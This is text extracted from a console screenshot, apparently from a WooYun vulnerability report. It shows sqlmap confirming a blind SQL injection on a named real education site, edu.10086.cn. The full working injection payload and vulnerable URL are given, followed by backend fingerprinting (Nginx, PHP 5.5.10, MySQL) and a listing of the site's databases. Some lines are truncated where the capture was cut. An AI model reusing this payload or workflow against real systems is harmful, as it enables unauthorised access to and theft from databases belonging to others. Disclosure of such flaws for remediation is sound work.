 管理员: C:\Windows\system32\cmd.exe
拖拽上传
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
[*] starting at 22:51:31
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[22:51:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: http://edu.10086.cn:80/msdx/app/?action=school&app=list&controller=list&grade_id=(select(0)from(select(sleep(0)))v)/-7206 OR 1701=1701-- DpLq'+(select(0)fr
_id=
---
[22:51:33] [INFO] testing MySQL
[22:51:33] [WARNING] reflective value(s) found and filtering out
[22:51:33] [INFO] confirming MySQL
[22:51:33] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.10
back-end DBMS: MySQL >= 5.0.0
[22:51:33] [INFO] fetching database names
[22:51:33] [INFO] fetching number of databases
[22:51:33] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[22:51:33] [INFO] retrieved: 3
[22:51:34] [INFO] retrieved: information_schema
[22:52:00] [INFO] retrieved: msdx
[22:52:16] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] msdx
[*] test
[22:52:22] [INFO] fetched data logged to text files under 'C:\Users\sky\.sqlmap\output\edu.10086.cn'
[*] shutting down at 22:52:22
D:\tools\sqlmap>
www.wooyun.org